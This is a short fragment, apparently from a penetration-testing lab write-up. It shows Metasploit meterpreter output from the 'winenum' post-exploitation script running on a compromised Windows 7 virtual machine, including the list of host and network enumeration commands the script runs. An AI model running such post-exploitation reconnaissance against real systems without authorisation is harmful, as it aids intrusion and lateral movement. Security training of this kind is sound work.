 meterpreter > run winenum
[*] Running Windows Local Enumeration Meterpreter Script
[*] New session on 192.168.67.135:445...
[*] Saving general report to /root/.msf4/logs/scripts/winenum/WIN7A_20191215.3837/WIN7A_20191215.3837.txt
[*] Output of each individual command is saved to /root/.msf4/logs/scripts/winenum/WIN7A_20191215.3837
[*] Checking if WIN7A is a Virtual Machine ........
[*] This is a VMware Workstation/Fusion Virtual Machine
[*] UAC is Disabled
[*] Running Command List ...
[*] running command route print
[*] running command net view
[*] running command ipconfig /displaydns
[*] running command netstat -nao
[*] running command ipconfig /all
[*] running command netstat -vb
[*] running command netstat -ns
[*] running command arp -a
[*] running command net accounts
[*] running command cmd.exe /c set
[*] running command net group administrators
[*] running command net view /domain
[*] running command net localgroup administrators
[*] running command netsh firewall show config
[*] running command net localgroup